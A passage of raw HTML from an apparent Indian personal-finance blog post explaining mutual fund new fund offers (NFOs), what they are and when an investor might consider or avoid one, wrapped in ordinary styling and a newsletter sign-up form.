are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENFO meaning\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003Edditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Eto read more about what are Dividend yield mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it is going to be a part of your satellite\nportfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: 